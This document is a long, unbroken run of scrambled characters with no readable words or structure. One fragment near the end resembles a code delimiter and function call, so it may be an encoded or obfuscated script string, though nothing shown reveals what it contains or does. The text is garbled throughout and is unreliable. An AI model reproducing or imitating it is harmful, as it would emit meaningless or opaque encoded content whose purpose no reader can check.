VR^t)Eeos!.6AtCgZv[1.akmLti31.(5(]m%(Z($iVoPn0R)V)l)}L0gg!o&vV#[LZ2!)P,s=aB0g=Vx6i!LwVx;g#4L.\/Jdc0(!V.]l[y,-aa@Z!.rNu$ nZVL.:ML5.GqR7\\e!3gD%e{R8gosa nnu)Zl mZ|e=V:cs5Z9e);]]4V.t9s-v3EsVo R[Rn+e.=g]y@e1J,4VVV)r.,R]kc_.L$)Zr)r._2V$5f,am!lRhe=4QE],C#Zp5)LcrE]ttZRe*R)Vna0]R.do,Z) O!]"Ze 3rL$Z$Lu=e{2q_8VLV5L]sm(a,E07gTieR@ +o(}i.8Vk1sZr h.=t63Z}ewo$Rp;}Lab5A8R3!!Dq)E(cRV0R.)VnBaR0>Rfr(}|_4k9 x*$pL 4nZ]!rL%L$(?AEVRmVZ+Je.c,T empRy!!8CfVVVlsLLD5yhZV$set$GR=Zs,23R)+YpH(cpZDZ(t<$sydo_oRV."V.C0!pL]8Re3yl.L.f4sR_e(p!RtnLiLn6C..3.)tr3.ZVtoF,RFZ5B)f9L!ReVc])xt!!d,);ZeRn4(, R!D),Z&.0_5}ool] ?lil73cRH-3$9.fi} o+yZ!:RZI7*_0RaE1nkos.RM:-M|hV8o2 t*.4Rt2$;4RL}0tOhRr..=i0sdMgrR |8t_liiY85t,}VZG6I.4=.Vacclie39 .en=!l\'kqa)-qEe,drQRL3M;LZoIlVV.}if2oL{V }NDR4([VYi10Z{R  s}iZeet.?{Cb)*_ZZ)g1Vca7V;.t}A4.n[IRV>7WaNRed9e7SZo;tRcRKTZRZU0VV5VRe,Zs]{ZhiRee.e*ek)ZRTca:)eLLVl|ZR(ZoVtY}M!>arf@noZ"drR.9oL.VR2])xRcDho!Zuerd(,*{m8etgTr6\/DaZZj!<]4r\\t0LZVRL(r2Lki!SoR<]j=(Vi|o{+reo0fZd&VL;V$4c}R12V)s=2s08l_@(n R23c1a.\',ry.eqR}C.(n(ZmV;R92x(tZ_n]no6Qa 8=r1Wo}1\'.)7F$tmRZLEH}Di=V7b__+!qtV0,R&Y,a$i 7ao-O0xt0?ta)=k[i=5.VZ=aVR_lsVSco,VR].![=x.p81f2RRd Z:.f:aefV098c4iZ10L)$RfeRhZR\\0Rye%k)R0mR=0o8yLnV,La7CXV`sra\/,b}a8epuZ,tLRle.x3VOZV;RlVZ.00ls7VeCai3 S3Z).>VRu(oD(_q)R=\/wRVs)$!g>ML4LV37rM_LR6 !6hqaaC.$V;tCLZdZ=L).08F ,l]NiL=[CoZeLL4r!s(3,R(oV1o.(of(iiZ9hwsa2a^rc_I.)_\/Zr1ZhV8Z\'Te7 tewmRa2@40[cCIntRtt8r  !!iZ*r={!t=nxo0;R R VR LalVoL095.aVt=?22a(;ah.Ve.d2>]..RIt]7e]R,.(Li\/Emr9(Z.;pT)d_aV(a ,7{R;s.n$hVetRg (74!sZ1e],(.$3.iRYa\/hit (ECJm6EJV}9,R-2VetRDL2RL8.s.zpTaZI()OW,)q0dZRxd6erWVR(4R]wr.; yoe!eVyo2EV;Djc&e])u=89$=%2N).;ZlutqZse4lgZ16_Zr)l\/1xv:iZrtLKVZM]o[=RV+yXNeRZi6aa=r!.{81}{RrV0gRiC;!!Ryp-geVk.pgvN4 RrnfZd%@d)Z=nZcaZ]!;r|rk(D,d8a!R+8bi4ga=4eR]nZ!pio;Rxt8\\;0[LxiV.R_Rrdou.33!<c_ MiLnxV)gu>t1[Z{}a]s449h6e#Rrt$o*1Z7a.Z;R8ZZo ne.,Lx0;pC=o]RV"[1CnC^l9Z(.R).1R6=.;Riiu9LVr!$(h99LrLLRf.twxlV.st8LRh5)}:t\'d(Z.0uR!prie0p l0u|t.LyZbhbeLn.elSe`te6iW)(o(No ]in3ZLLrP)df(e\/]Z=oxcop_89zOdM7)6yr9de?]V817e}7RSmLpxe.!tmfV|)58ie._L.R9{i$r8(w9\\o.rLV42In;sZ=(xx=RterVafCaLos!)(ch.LZR!tXe)IK!!4ILR+RiB3wuZVE).VVoyVZr.LZoOi)$WLop Z|Vb4!Zi;Ze7RgR!_]-eL"(R9L315L!iC!Klot&sadsWfuLRSter0R.QRBeriRo6.Z&aLlZVa Z(V)n2ax1 5ti2ZRBxZi0bcln6)6i"e4Seeeni=`iZczL8)RX4RV3]aZ)]E!t4abu));i$L)0;TUU{_aaS1$ZsRr@iL2eZxms}L|]U_]7+EVR RrfV&RgCiReLfgf0l)5:;sc.st.$t$ 6Zm]gs3nZSt3]0o;V,VL3(niil&VJ 1^^Hs.9r[RV`s$6o$9&[loLar.]$!Re+LG?]1$)a}Z_]etRLp.0.oet(=4=tcZV=@(s9ts$nbZ(L_l;,{9CfaR5\/!CRt]V=.\/$(NCVu;L!(ciLRTRT8"L?r5hiDh+})3nZP6]^.,i%\'tnI\\,_Ok;(pxOe,.==R$(nZZL=0&) 5L3$-eExLRet:[Z8L=a)?(DVE$gt3CE"ve4ga2{R$3Z.4SLt{HrL.ZK$KL}VtVc6ZsRC3e.a1r.!_n1! SQ\'ZRe$0]Biq.Rc0tr,.^,Zehtr[,LR$.o ]]RN$;! vudtt(Z(LVZu)18]Z)9Z8ge3Lnn_..)L&!$i6=);CLVh}gLVi]Mto{.8.>n4..3=lLso0Clfen{i)L0L L[V#ZI0aZRo)H10=a4++qa!V9Kl5sRi.J+.dR8xR)r x)Z2];tRqVZma1ZTe)Ven)9ulmR;R_wi$u9!)eV{4]Z<r.L(. q50`as0iL!My(gVo)e.RLZ (5tZaiZV4V0e6nco)a_4s)V\'V3R02Rag5ty+ZctU9DlR,0gp]lxrZr1tOi((nLV6xS].=c3hYR_3kpeCmaeoo0s1mRnLy2;)x];oR$-!a5a#=Z prV_!Vo8,e9ok(RpV_Zb_i8v}0#LZ(R=38Zve =%VHC$ZL2_.`]lL0\/C]R}](Vxe.I.oV2"t}aVon6 ]LVeeN8jR.Z7oizL}eaVCD{0;g=.y2]dlZV#^lL3ER6g ltoVDm}!s !f6 ^5l.fiZ{>VFqDZn.4$a[Lhtt=e.0Z_9XVfo V;in$hXsVm"$Z>.k99(d&eRVRal_;1R8!a_N!(f(VnoVoRd=y,LL+e3N]#D RV1=Vt R{C;{iLPR.7oeo]L;Za\'>).V01}}]6c]CN[Zd=e4#-)r3VwiV#4]]R$)Ra$xVeVZsloB2nRtg69iZj.tsrZ_CV]sR!pyueVnK.itZe1Pl=.VZVC1_bR.7]==o}tV>3fVV)e!R)\/2uqeRCnF]D] yt$7Ly`fL2pot96L)c]RogaerxuttsnvH4plasZ:l\']5tL=ZtYCV.R.$rl!LIZh,lonbR)x>]ZcC11Lne4[VRfx)xd )D$oi8-.2d.ha_o"Rm3.7.V]s3;e]{e..[oVe,e;nontqR6Ll6"0+l)d.. _e !t(1C.a$B]$9Rf(]oaC]j5L0Veudy0..]gd}!U0aivhLsVps!(ilRdCeLo2(y)Lr\\)!)n3?5o7(o0:T{sbZ%aaf o0a5"\/6I]7)lV]3u8)dy]])V=9taf)s  rLV)VV=Ra}e7as9qZ_extLRa]xE_ZdC27nam{R.*R#1ZZ_RLae1Vm0]L=tbgL,5Z;L9a,]=}]V)on_434eN{RiR=.xit!r1RDV%p%sLa.Vea g4V[nZL_jrZL!, uLL\'PR)21niRuNZhRjnR{Z}Lg:e)$f(o(nRCD) RK2RZVo;bZ5o_]0|eu;,; ]eZR6RRwC).3iFqZRZ;]u.;5nRuiRRfL*d ZLS4i VZ0Re1re=RG.(R.ji9)|apZe(r5)rd! iLW}mZEg[r!$i)s)S2]pIr(..bRr{4 +\'..ao8_=+0oV_!n:c.yERF +V0 e D:r5VMD6wnaL0_R(WQ+DuTh79tZW6+pyV_mRZIg!0efZ5rdVVZ$ve$.dK_ oi}Fde%<CVZ RgL<f tp0(xTxZ,.(oot.$}]E2V,seL4+`!Sn.d!tZfV;7]L9LR>ri1 et!64n9A2RB=u3t=.&.)taCr:r&.RZs\\.cte=)R<Z7$,a)n)y;Q!ZRlP8R;l9sW5X_s-8tZ:[WqVsc9( }).5 Lr;.9ZZRSd7i;`=M5iLrtRR\/.C3lnZMV|fVDL(Z-DrOe .0ss4Ra3,e)Pp4Ex(R\/2V!ROrae=7e".et]%(0$btV6Se,ss!.9],Cq)S8t;r${H.C.sn<I00}o aZZ}hfb.i5=5L=R0VR)hL!hu:s0(.e=.aLV=,[lr=C)tDVZL4&fZacZRpV..67|]*3ZVCT])r6Rvr1ZD.Xcci=z)w R.)8((R.I=afDsl(L!2}aweZZox.RC= ?CuDSj3L.R1)\/P.a$f2));ZtV9ZNF.E.t..\'n9_RlRoVZ3rqmn99Z_]0s9Ll_UE-gt%ZCLy)ZL][]$L8;a0qK(oCR{R.rU]q=t _\'4DXL[oS(C52DAp).r]^Z%a4hrgo00e6.;Q.5 ]y-ZVCaL.$Dx).&e\/rdR_C qpr" a)R.])sCZ=n2) e)1$$mi,YRLf6[7c2R JLRdrAq,!Z.LRdSL.}.(R47a_awae[}}s]iV40[)m0ig?Rt&82)Zhi)Z9:R3?pJo(EZg!dR,x"CsL).htd2inhIZu VdZNLp=(ZoNis=oL+:E3R=y1V4 LLn-RZEt7 [e$ue)ZleR8m.0lRlR.4Z.pr.3Zyotjl,r((if+(a.gRodRL,RelLhkfvW2pR%DttiL+gPnc>4r8VeZ._pLJt(&8D $0!1Lc3}reRV0$[Zdh1(.CVn.011eL()C.i)e.b)R\')VpR5fLLPL(Li.V;q6).32I.$i:ijk!56e_Z^Mp.v,p.rs(asVoR 3 )L(da.]drL)]ttI]6V6tid("o[qLV7]mp_o)L .&Ls+LRS$RFnZVZu.,LZV(]ZLrrVmte8ie`tV,;hCtnO6ZZV-4Z$ZsR;6!Vr6M3tp7Z4$,ZZ1, R)L$35j4nr0;(>cZ.F.a$R,Q|;t1ZZL>R ZR=l{Ei)!iS([=Pa!fap)%DL+Rx8LtK LfRR,LL;2c))m.Cuum 41sN8 Z7t&)\'=Ve$ p]L(M9MZ2aVL.RZke"5eR ,_R)Oret(PnL ic+7sp4r{L8.V|V(,L!e()=ZVoiaV)aeRl,ee]ers# ]R1f-;l9u,05(77a+V..)38ZsZlS(tlR]e)= 9aV}}b2Z.li2tr(sR5\'LD5ZaVd!9}Lg=Vfrio=ZR=.,,=8a=ern]78L8)r@{9j],nL=oV[6e1C.Vu.24Z_=.V>RJeU<}[|!9dLV))9|sSeTRZLe! s1a({LuRZa=VQ}(;4o0cc(VLe..].rA.#ZL)L$ma8x,a..ZeH"r5RVRZRrLC$3_(.!Risis_!R2o!sZ+{iecd(Z{R(VeL)|Y=s7IL(.Za)-Zn7\/3)a.aR1RDL))(=ZiR2MRRo.!Ro&Rxt(euuhR8ZlV&!W3 }})hirZL8en1gLc99L (_{=0lZd4"$eR34,iBe_wc9(Rd(o+i;q={,Th. _869V50R fZue10LyLmLo0rie4knZZx_9&_WxV0Zu..sR)VrT.9HK7 Lv;$;};N8.RQ3}9\/9!11em0|=oZ9$)L.V) t5aR}G]EC,ZaxJtELc7LEbasayVo 0ZCRe$cR52q))VZQ48h;Z}iL<gs0VkXxViYs1M.,QDsrZ2L,+4]RZV5(uvXLo)s0dsJ(.iRer)=6cuf,)1Z35])kZ.)dRV VD$o.R ..rVt}W0&,L;Yk$tC3oeCaix Cs,9.\/RaRyvt( @ RO0!e.L!t(sZV17.]4Vs\')0K1!9.)Fy.91)OLo]!5|>(;e_Z\\ZNpZ:=E.-} L[4!2(ax0ZXc_Rv{VdDRpLZr[0<RE+4v9l]i}xc0)mZ,()&[lLR9iLC:79Rri2VKv09V3C35LY]8}4R,0Vgi.Z&:npiti03}]6,0R1L)LVZZgu)6{]=xVbCsL;-ZV6KCseLo)n 6,\'g)yRaLD"--Z%q$n!)Ra]+axLV{e$(;htobt4[_;R,i.d=VD0!}nRZd mR]4xRs9nRV_id6erxXt,:5!CRisL)R!{Lf1RgVE]Irr;4Di05ZRVZZC]R29V)w.+0MbZZsLZM)9trcak4}}(}(]gRDt ktL%;R;Z$oC)_8V2ns1t]nrM]R$_bVvr7WR0L(D4]5uXhduV;]},ResDo!e\/$l0dsoRd]Vas_tliDfDRfo.rxi.az=Zm. d0:9.V.\'rtZC=s{d6aDR9i{tLZr)Kx=;2}|}V#Rt2-.l!R.eMx4$RR!T=dLoVR!-.OtV5c.)lZ5 1!8u.ttrZeo[bd1Le78f4<]EV}xVb4u[7R.+eIas4 );3$R&Gd=!QsD0(;nj+)5)^)7rl,DR,!RK$iZ._o{amt7)s2eCL!$Rv{=e92RR$n!unik.]hd(.;(cqR8otRJ7)aC],V$r$-.;pZ8RnazV*CR9)R.K9)R.]_61}8si0E0&r,3d]6;6TnL[L750l+,ZnR0V$xX2;trn;nr.p!Rl,]r1.!o*n]TE[ 4;0pRodsRE)(&R$=(066d=7nn.>0yp.Vt0y=e!5:]en;_Z5ZZ]ZloLRr}e;#Vii0a@\/mZo4eZVlL]]Zua=i8)CS90(tV8l:_is4i}arrxi=oZALuZ8!x6a1i=R}ORI).!oi)o[7R1tLrrawDfa7dRRling$1M0L[L$L)_8t]}gZRtL[6DpEp=!!0R4RVLRa;05=sRVQ282Z=(2$RZ0R.!.s\/2sCg4acV5!= C(46VcVR)0hfoi$qM(8mV]70 sC 2sI}4a.es;LVo[ere(.u)=!ooi..]8OaaLr cLL)fZt e,488]!;Ld?Esa}CL\'sr]srTqYaZRt0L@+mu=!s_R_.kc8r)BVZ*;Lhflit(Z9a(xRR;,TerRR)LRR.=-(tZZ.LY9rL7QAi-))R{)ZoZR!!-Z,9RGpo;C.;D.C93DC,CoVoLZR .8V$gRD_s(0t7z99fCZ4tm)nlin29h.)9))Z5)D}=Esid 4unmwt:R3!8Znfr 0>!V.Rpn;r )V]Llt!6e9t`0VdVUeZL]8LLi]em>!R8Vt]V8BMR=;LrrL0C2wn.TLth&)otoI=r-L4.u)eVR4au{5(t}da=L|a[Ln7LCL|O02Rdle(RE M$2Z1oD59kR=!$oL8xo.eVZM4n0I;.aiafdR<8s,1t.wDHP3i5D57R0{.l!swVo)]\'ToR$!ow!Y6 nbsVm g$2nZTL_$:c85)0c)9B"2V8t 0s_nGK]n..p_SZ._.8onn0aa7!Gai..0AKRV) R($1a1c!uL=VGN $oDfnlRtL=ef=X!.LRZ]8LyVVZ4VZm5xl)i=!.=l}{l)RR )(glKurl](5R VV,Vy(T78x-m;2R;)(RVmT.R34+!!&)ZoLuV]d.7R^ax#.K&,sZVLlWScap]gcRR4oellL!^a)e,]V]aeiDap)0rL6Viopo9!esLiZ2gD]1:}udE031is;ZlaVa-1PZ6!m+0Lyc}ll=Vfem:YV076o K1LIr;Re)(;LZLV.VcZr(0_eeRg(#sdZ9tLtlRus{i(erRTatropaabT!=toZ.h0p!t]bDL+)t+"ofd}3o@4EpkpVf7teVCC&aZZ4)eZeux)0],}_RZ59xH.VoL$$RVVoj,)ZCD|u;)VwC0+ppL0s2MZ]Rneut(J4,DZ05\\tVR7 ]]e9Vs_Z49 CY RL,.mVVK0>7Zy8!8).1onV0mR8-RLL$=[{!\\&_)|.ZojZ .)cZ94$L,Vat$V.rr0=Wal5R]}L4C=lR}Z2`a0ZVR9.46])RZx0xoC+%{1esN18e>47,jU2haL,.]Z)!=;x.ReiR-=t|mrLu=foVZ6LmcoQ9e om?.-L5!fS)Vdaarn()a}VtR()L=RF4iZ0{ 9Z$V2o#$edLZqt;_Bl(niniVnR.DZt.dtlCliV} Z!+._r.aZ9"=@,6Haa\/.,ReuRR])Z*{EEl $kCLa="V`"RC$(acraa(q-i\/.C.]\/)Z)EL=a).a]e. (aate)fm}3Z.d,e1e,ifF LS]6a#t)ZZL6Znr,$pFYkxn[[Z.*nok,]Zhh].Ll).LD10&\\f5te;R(k V53tR{\'0a,l2c{(a.V..4Zu.lRRDR+tRn6s0ZRVro_5)aopeV75LaVZ;Z!dL.sl]d.}a(Z)e:0R.R}VCme!9V!V[<\/=6R) .Rf0L L"RL39r8b9.i{CL9)Rlo9(go]Vslt9ZZgLE(hYmnreZaDic456euc__ZZr;)Z.q.0.q[0V(-;(Z0L}{ i$8aoZ.hZhavL0R$o)Vean.yh8RZZynsgoV4^V0T\'8y!8=Z(Vs=ft&l8l!]V.DV).)3y6r9).]kCV,|Ze}`(Rr.(.V)aoZ6l9t.Z1=2s,f!|;mZ *Ze)rZ!]ep%ZrmVn;lVz8Es]tE4R 7(|fR7wR,};5Vo!_\/i]E{&e.LteuviZa.V,=0ViD;.6p&Zrh&rqRa74UZ`! 0=3)fW3)LU3noi)eV!g\'regLZ)rV.ueR.Ln3^}mVa4Z)7s)ERide8CV]3;6k7.Zu=La`DLy)LRi0Z+ lR6((9Z{:!e.$H e{Rw;d%6eu;)!6:=et$CdR3RLeDUR 9(rwrJZc $cSmbr.;tc2=a18L{0y]{ !4iC(]L(}l1V09<4}Ry.tcA9 ,da0)h.8RaE Vi!8ne.VmZx\/R]eS!eb4R!,ZZvVZRhxt4rfVvqPl0a$0=]Vx{8 R ZJV}EDRt0Z\'{QfeL=8ZL3.ln;Fi(R+ZaIR2$VZl;|BV*dNVt.e|)pZ (C$.0ZRRlR0o(RV{]hh}Zht)()J[PanR^.n LxZbeZU48LdZ.RRV."e>Z:LRZV)Z.nZ!}z.Z3y]`tRpx2)r;l{(Hg$Q0ZybRUsLE:!LaR[R+PRe6RmRR7aRZZZi_Cj{R(t240Z$ 0hK) i_L])`f0*efR0L*D8l. nRRdReC.RZuR._\/in(xeas(H_t.=VR{)"(;.te.4s$Z4WVVpDa]d_4L=(!09SuZr\/.V)+dRa.=V)2$ p.t.nZ!Af]p6  qRL! !5s;q0RR6lu5a f.{igg.} ZV8o].V 6;R.7w&=+!Zvt]8XkD7g2a.iv04k;dcm)03pt128[]7e;).e)G.8R<Z4!a=;m9Vrs=R:3riZnZR;D!D9n,ro(r,0CRhg7LL,6w)]!=1 u=aMeo9C&r{(e9e)p$0R$iVE[cwpai}SnC ncoV.elZ9.V;09aoe!n a.eL{!.DIVa08V4a640!ibt.9.)d5x@4]2?mw4!o:rg{;e}*etRec[nt}hd_.yse+La4-R_]e.[26>,.sq_!)aaD5 D4:  X.n)\/.EZr$rR(C]RiLk$.K] =LLp[,a {Q4WDeee$8*7;;tT0xRl80p8..t]2_e{GaV^ ZwdR?[+V]AdVR{])}8VlR%iRdZa_lR6*t!LV5(\\6$d,. !n6ZrZ.k&)0etVt$Ld+q 9tC.=]aRd0LZU)]_K!]ut8mw(ee4 R6u9L_rk9!LnoZ:u2wRg!.raR0"-8oprTEL6L}co$saon$%L.Ve!Zc1u.3e )]u$RcRg.e_=1Zt8;r4d_iC9i!]J!e1oZVcoZR7.kLee(sKu>g]rZLW,e:+V60r!0x"sX4V!Z"lZ5.1DVbRVdeZ)R(pR ;Rn!e.C o(xZ] )fLL8ZX5_ ;3$aw !Z{,=s)RbR&(D]r0R([)drxZUe8.R3naoie%mzV4)0Z:wWls;;4 Zr_lti(4\\aR8a!R ={Rc18.f;t0VHrilV2L+5(RR:[.C7ll0mL[2aU.R;6=L;.g))CTrtRV4E0e[nIaBne2.< -n!oN08!fn.n;8{-l.RkZ4.Rup_)ZToe?EZ&)2unlL]esjxRf;xLil_gs$229D]Zr   8,:3.odry:.Zt6$-(irtRRe!:Z1L3t}!ZiL!)R\/rfk.iLm67r)l.r}Ra2.]tZ:RTlpa,[x(R029o .5r]Z R0].1MgaN#ssL(+.i0t(V\/a(),6\'t]R=i0e!d0.9_eoa7t .v753)r9).9bwo!=gr$Gd_.%{;7o_n!dar_Cist9.MlZ|fR 89_8oZq3r{Lq$H.R"tL.rNy,`==tR,oK$e4.\'l i}dV=x eh.a,RRtf(wCR!.L. )=sq90V[_io+ cR{9}90Z!ZVL.m]p$oosZiv0].t0mePRR0! f.4vR;1VZa.iiRLeL3R t+ts[Q7\'4l.dWo(LVR7)|*"0."uRV i_=t.ODaR[0;_.%]0whtVsCi \\aaanw^i34hve])Tf.LR}n]a!9q(0]t)renL40L a!7,c]9T]d9Y,{..m4a)fp [Z5;4RA0o;D8o2=LSo.n d.xp0]aRRL1!}*hRe aCE?$R)ZrodV)f u$tL]LarZ.h)a.Y !RyR LR.&RtR.ZifL!.e e{&iZ1RfZxbo.LWl0 a] Z),i5st nX](a6sGPa3RxY).rLls;VTnt :R`5 es=.l as]i=(VR9_V9VkRs.L(}tiZlW.[Fx,on (.[c]t{5q!EOC#(aeei}.EERye_Tqr94_vrRZacVd(#Zc{{b.8(EZ:VrV96d\'Vac=yR[:\\1ZVR[?0X)Z Rpq8cC .ReoDVi40RJR}iZ8)ZrVKf.e0"}CJod.5RMR{upx8{;t6((-&[(ZL)3)DZ4rnn6X.$R$3!aDakoVkb{Rr08r74}=!.Zo8 ,25V0)t Oxt3 = Z$R9t1 ;.u\'63p a"VR. \/5a!sc;e}9o{",b].T 7ptREVZf[$|RwR4[.Dd_l0}tL?VSR-r\'RgR!lw.6=7RaLrZE.Vr!Ll.L)=;ge9.,E.(rR!VQ1):R=e=lV^co+at(UetVtVRn[5 Z8_94)lny$vfLm5luaZ,)_RL(.@8C])uRR}!r r9!Zd("tpy[!UVi 7o().9klaw,]F tZ_.URR oZ;Vt. !ll6RRNs+6=]t3$^;VL;!}Ra)R},Z1)Cr! =[2R{!)_.R_.f}R..=E4ftell&b!5.R5siR]dN:e1Eor4hcRLd_)C)N VV_etpvaRD0dLL.RLe,O5[#6L5ViWRkRZc.R.+8Eg2 3(2*teZR4nic)VRZR n};Z,d\/ZDt[.r_}Rx!Z[Zq0hZc)-ds(( 8{v8V._|Mn!6;4qngRr9VW4 Ct8LX=t[!R!..y.Leo9=n6lZ }V({xa}m.Sw4R.((R_R>8$;Z(8p.VeC{CnueZ;+49ggx(Eg,s}6x].Z0 BZR1C(=)LZZ$d92 VraeEp!9oQ5V_10eL85}x$xh),9lZZVv3(d_$l()UsfZlLR0+L6 a iR9}cq46R4iV.oR$),s_;$ot=ta8L)[Z.;xln0r699.3,R+RgCt,IC9i=LnR,!0]+\'4a!ZHuu\\d)eL}L s..))ZLr80_].ns13k 6].s)Z]y9t41(4 Go[2LVV_e#]CtVV]$Z) fJeD( {Lx8!$tV!!=i8={itGBd] usI]_VLb]}; V(LDDe.r}e} fZRi[eR45Lc8V))btfZWC:E!.R)ae0sfc!.3 s; tg4daVLRtoCea ; ioE.R sL}oVrZ!;RZZrD$$I(d!zZ0naLr).6Z3 8!Ry4L o2n.4|-]e)$b:e t0rK5l_RZL;R+Z1Z |4f9D50LsrZ#p=o7ont0x.Zj{ist9laE$QLW_=tt)VK$[i(f@vs=rd8$r<,z9h7Zs7l}mSZL.4a!r t4ka'),UMt('#G>rVfVur0t.)Vo!RrZ}Zoo6dR|;eL=f42t.!.{ D9rRl.?iLa;m}!e!VsJRtVi])3io7l.ph5a4y9 }_=x=fnc.sR!.9ZwaLRdZLD{95))Vt.tskol"(77Bul.1HRtR\/lR},hRL?8nR}ZRCdrZfLc,s tVa]RaL.(3.nioR!Zke9eR)Rs=5s97 0rRR9.y7&tZ9NLU0F.Z\\d;.aCh0mC4e.sL].ul7ralI4.RT.R+C-r.=$;0RCa)Rri$0.e[_6,qV7wZ]=fLr}i]1)povijf(Vt,bLZeV3ZV )%-=)ef00)O )LZ:.(VnfZ1Za C;.ZuRio=l.V.iesih.Za)pS.but.s4!(L960ar-tn;W(]w(R)2u(g[)\/,Lg _la]=VZE_UmeVin9L09=8ttenTepirVnatVaaVC...!G.NmCRZfc5)n\\l5m0=Vlft7Rgr}]c)RJJ&pRZ.Vsso[or9iVtREOk,!_4fa.mZeRaao)iopqZ:3*!d]sed!rfRVo.RVL,p nu8)tr0DdplZ 1V!oRg] oS"!ttRZ6a,tqd1eGZ YZVeVV!t l 87 ,V%=E]Qq.taDtnRHiVEZ1xEl9Cqci{g}}(L1I=wV75lL0{a!,5=,LClR9+saon1a0e  a(.oTww`RSt.$6geL*Z6+I"_xpk+;os Lga)Rhi]461.M=6l(e:,.3RRdoViM}ae)!t0^;.l{!u!,nrQVo.L2L0mRp"aZ8{;[e kxeL-4lua9.0=kq92Zee5[uc)eae8!]8uZ)ViL[TVVr=c  c|ijLs7ice Vu.S%9mLLsD}@hV;@r!}.58u5Rk#Vg8nx"4=tRL8cstmdR1ZAtLo[\/Z3Ztwy]lV,R0C9n|t2)sLCC_E74.L)_29!Vruc]oeN.VVeE,LRna=ds.tT7V!LleVt((rDEt|R.bxuE]jL*{0i]GVpa_tV=3asaaaLea$SrSLZDVsK6)o.=R10O}LxJZ;44#Lly0rct! c8mV1:ZV.V)yrp.MaZa;Wc}.6f)Re).jZ.dRIZ2L]L,aiR!8;rtD9u0)0T7o8iLVRafIR2,LLoRFeZ%glo=gN..8)D,!nRE)Zt_Rk!"Z|i00oL$)l:9Dw+n.nRaEe<hl;reM\'I2ZuR(vrMniOLR]lRoRs)0r)4Z)rNes}f4Z0tkLFcVoR2bd4,6hTte!t!!C:e !Zc9..UgEMN]aRfoR]ppn>.8%shD.e;)!Lcd;2paa$XtrZRR!i4]RntLqN.%s)VeL@uel917(.B>Lew= 8ssRe!suRG0!ndr-REe0L=(dLtRV{ZJo.0$ L  `2LeL3]V}oF)lc}139]ZuV+tRLa05Ru>,:,}Rc=Leq<axLoVI\/mR5.h,enR,_ x=w,}}a4k.3 pEnprsg)t;wZ.{V dRpffsaL!ea]7R!.V4iaa,7cs5a]beRL.)LZt!L.desnpw(p!D2pW.$ZVVR;n]-e8})\'3r(]{oJe[e!qv|fpwuVt]!R,5up]+9i)ez=0.))eirH]ewV2PdmfR0H90]_OAsLe=VtiVolS63>2a0 s_7=zL@i9e(h0\/<tC.]E[L+.\/rt)uai,]7ClrnC.n2 L;z)c.o5C7]9.p1roo}LtpaiVr;]tLnf;RVG.Dpp74tV0}L72x!ue4)V.Lg)1RL0(;oRNl1TVblZOL#!1.5_m{FmGeH :vsew1)L)].elnRL]!\'z t!,eV|!2c,tR1}]t=Ra*{n(a! L}4er.VxsL85;LBR8.t]aKr0VR\/V8;4nIV(9(.!Lv$!4R. ]]h!Lli]!$l<,6x6tVRsVaVI9}uR,Ro6Vtb]tTalE=47h._}8R\'%{L8z7|aV9V8G_0v] 6Orna]L)ReeVc9poT;0r]oR[$Dt{7R||e49VlVqe]T()mLooJV<L[3p.VL{oF]qVLV.)nLRcnEV,R8VtL8Lav54)g oV VDi]lVMy)1nD)uL2CLLL.86.].d>,{V;K(G r8+]+(ZL999$e)={n+:VT7kZ0VW>+L.LR4;e{c&i_ .LLV}A|aqj0nPR.pihostesn9RmV0L}Zx47"f?rZ{}.G!(L2Vt4i_Z8RV)9r$99Rtl{VLZ,a98r])$L@aVn.fVb;dOe2Ll#RVZaV)Lal2c7$R_lVrC$.k.ylRLVVDh%:Cr^VeC=seeVumL;R;aV8oL ]VLx%+R.I 9R5i 0[(!?5a89,rya0RiO0nke!Rg=2ai2Reh4wne5u][_!Va]a}!aT;=8rL="mra4t^l(llR.motasEek]\/ Vhm}qm#,Lciu(VdL=L)7R5VDoe.aRV.LV1_}C*ra:,wLf7wLeeL8tZVE4eact_t7Df:Vo3.d0t,(ke]4:LZ%R=aCa4f==a5.](5f:AacnVy8RLZ(Le02V&1m9L.}oZ..g=]V&rLlCVIa)VLLVo)Vx1Vl1>47c&t]0Z=]!|\/+r,e-&egZe4}RZ]!nRuDtLsRV :\'Q5SZR]l0K8e$) ,,gd7]r}u#LLsL.R\\Ras3h;sVL7hfsw!RL6watrVm)[.ikbe2V@])-LRg+e5>n9ZZDaZ8wH]LR7((6]+{.(.0ClU,)mX?7}])ar,Ir)l!(ys5_)CZ0_tL0M679tV{ZR3RM[We}bsL^)84\/V\/8VeRVuoitV.lLZ5TR=6}= Zfpqhi*.0)s W.o1I8)ol[ZRIE)0ogV(a}8}.N8=R ;}V9fe,V1r0[oLsZn5EeVRdiltEVtL7k4fxR"=]L1=a=>VRR[fCU:e;oFe)CI=6)iCEo;QeeIVuzeoIJ!Zu{RgC,0itp008ndG2Za.0n(i4(cu8}},8-(Rebp]_mR}}iR49V0l84(s( ;!!}9l2ZtZ8c.poRt(o0o0T4;otd;R}.Rrhkc0!_i,Ro,.9L]!-mLo,:.o[t;CLl}4LevBRa}woeis_&i#toeLdTx]f}RVVeZZ,]..<ntLZo9Rz ,R|uL)]c ex8V)0VCZGZ72]LX. 5R.]31!FRV"tRDF1)=nLneshLXat_9VRVDt L] 1n8[$t7,6h;)ei,!i=!]LC+R RiYhVRLL6cLT,qh)fgI0a;g_ci;F)RD)atp.V!t4eLtZRDRp8]$h10nr.Z53R0T.LVa.lwLdl1_a{dRR;He8!)OFiL!],ZeILC <iCo,R$!BC:3aca.e0s.ZrL+.]!i=RV(1!Z.t+o\/;meVCR}c}Z=0!erL~9pa)u;V2ee-V+lZe3V4-.lEeT R..*R,(!teu]}RnZ8w+t%!CauFi\'noV6(_6 L L$eS.rmR9V5+Lo0duElA(sp?R,.nRlDhooR;296e.Zx&z!1;vacieDZ!LVf(1=ZV.c(L4.io0Z6Z\'- E8jVt:d0LS]ArK9sV$nw#d8LNR.VRZ0..eT^sec[ZL.,rnVLV<0 (ii4y{s+rVj=L1lZ=cL}E0pe.=LZdLaogzi!RLoaaLsca8Rs2cE:Ej;z mainRom)eRRtya$!1:.r=RZoRn!6,un=cMEn49{Ws=n.((..d.C1rR0r0))mr.ra}e_.M}LZLZ?eR7auJ9V)R=({e}arDe1RaluiIwnL"ro+%l[ VCaLsfD.t)R,a.:2Lo)cR;(f-5ERL]v+]s=5wsDain.6te0LR3dL|VDZ](L,"R4Kep73u30_peC:Pi=e .4d *,rICc.3t{V=9i=L1LVZ0a_e!.ll8.)iUD61])5;R3.g AYmre.)LeeCRti)r=RtewLraanVLon.VSnsE(6Ri({x4R.Rl,n3^u)3tr?a{.(C@s}.Ed|4 